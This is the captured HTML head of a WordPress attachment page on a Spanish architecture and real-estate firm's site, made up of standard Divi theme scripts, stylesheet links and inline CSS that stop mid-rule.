

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atyser.com/propiedades/conjunto-edificaciones-y-fincas/captura-de-pantalla-1040/
body_size: 13969
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://atyser.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://atyser.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://atyser.com';var et_post_id='36401';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Captura de pantalla (1040) | ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Feed" href="https://atyser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Feed de los comentarios" href="https://atyser.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Comentario Captura de pantalla (1040) del feed" href="https://atyser.com/propiedades/conjunto-edificaciones-y-fincas/captura-de-pantalla-1040/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atyser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatyser.com%2Fpropiedades%2Fconjunto-edificaciones-y-fincas%2Fcaptura-de-pantalla-1040%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atyser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatyser.com%2Fpropiedades%2Fconjunto-edificaciones-y-fincas%2Fcaptura-de-pantalla-1040%2F&#038;format=xml" />
<meta content="DiviEstate Child Theme v.1.5" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpwt-frontend-style-css' href='https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/css/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://atyser.com/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js-select-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js-autocomplete-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery-autocomplete/jquery.auto-complete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-realestate-icons-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/fonts/b3-realestate-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-animation-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.4.0/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-swiper-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-property-print-css' href='https://atyser.com/wp-content/themes/DiviEstate/property-print.css?ver=1.0' type='text/css' media='print' />
<link rel='stylesheet' id='b3-realestate_custom-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/realestate_custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://atyser.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3_es_ES_assets-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/languages-css/ES.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://atyser.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atyser.com/wp-json/wp/v2/media/36401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atyser.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://atyser.com/propiedades/conjunto-edificaciones-y-fincas/captura-de-pantalla-1040/" />
<link rel='shortlink' href='https://atyser.com/?p=36401' />
	
	<style type="text/css">
		.preloader .status {
			width: 70px !important;
			height: 70px !important;
			background-image:url(https://atyser.com/wp-content/themes/DiviEstate/assets/img/preloader/preloader18.gif); /* path to your loading animation */
		}
		.preloader{
			background-color: #fefefe; /* change if the mask should have another color then white */
			opacity: 1;
		}
		
	</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://atyser.com/wp-content/uploads/2018/05/atiser-logo100.png" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ea8a35; }
</style>
	<meta name="google-site-verification" content="v55091UXWI3Ziv_9mu7JIDDPZ40l_9etY50tjpM9t50" /><style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#ec6e00!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#ec6e00}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ec6e00}.footer-widget h4{color:#ec6e00}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ec6e00}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ec6e00}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1270px}.et_boxed_layout #page-container,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1430px}a{color:#ec6e00}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#000000}#top-header,#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul{background-color:#ec6e00}#main-header .nav li ul a{color:#ffffff}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#ec6e00}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ec6e00}.footer-widget li:before{border-color:#ec6e00}#et-footer-nav{background-color:#000000}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav a{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom{background-color:#000000}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:17px}body .et_pb_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward{font-size:16px;background:#000000;border-color:#000000}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button{}body .et_pb_button:after,.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after{font-size:25,6px}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:#ec6e00!important;border-color:#ec6e00!important}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:15px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:15px}.et_header_style_split .centered-inline-logo-wrap{width:30px;margin:-30px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:30px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:30px}.et_header_style_centered #top-menu>li>a{padding-bottom:5px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:6px 0 6px 0!important}.et_header_style_centered #main-header .logo_container{height:30px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ec6e00}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#ec6e00!important}}@media 